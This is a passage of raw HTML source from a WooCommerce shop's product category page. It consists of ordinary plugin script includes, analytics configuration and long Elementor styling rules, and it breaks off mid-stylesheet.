var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/gripperlsd.com","hash_tracking":"false","v4_id":"G-1TFJKK0L88"};/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://gripperlsd.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.cookie.min.js?ver=dde1e7215360d0aaf4ac58f6b5b4aad6" id="cookie-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.gridlistview.min.js?ver=dde1e7215360d0aaf4ac58f6b5b4aad6" id="grid-list-scripts-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/js/anb.js?ver=210511-01347" id="anb-js-js"></script>
<script type="text/javascript" id="wpso-front-scripts-js-extra">
/* <![CDATA[ */
var wpso = {"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","nonce":"b0833602f1","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010504" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://gripperlsd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gripperlsd.com/wp-json/wp/v2/product_cat/41" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="5KAD7sO81RPNaeNv-H-crPmiL3Hb0_efW5Q4VcaBw7U" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_-45x45.png" sizes="32x32" />
<link rel="icon" href="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_.png" />
<meta name="msapplication-TileImage" content="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce .content-area   { margin: 12% !important;}

		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>

<body data-rsssl=1 class="archive tax-product_cat term-morgan term-41 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit theme-royal-elementor-kit wcz-woocommerce woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-canvas elementor-kit-65064">
	<style>.elementor-2507 .elementor-element.elementor-element-6ece824{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824, .elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-63333d1 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-63333d1{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-secondary );border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .menu-item-has-children .wpr-sub-icon{font-size:5px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item{padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item{margin-left:0px;margin-right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:1px;padding-top:1px;padding-bottom:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle{border-color:var( --e-global-color-secondary );width:50px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );height:2px;margin-bottom:6px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-3e4bbfd{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2507 .elementor-element.elementor-element-3e4bbfd .elementor-widget-container{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2507 .elementor-element.elementor-element-1fb27241 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-icon{color:#FFFFFF;font-size:16px;margin-right:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-badge{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-mega-menu{background-color:#ffffff;border-radius:6px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle{border-color:var( --e-global-color-primary );width:44px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );height:2px;margin-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children > .wpr-mobile-menu-item:after{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu > li,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu li{background-color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
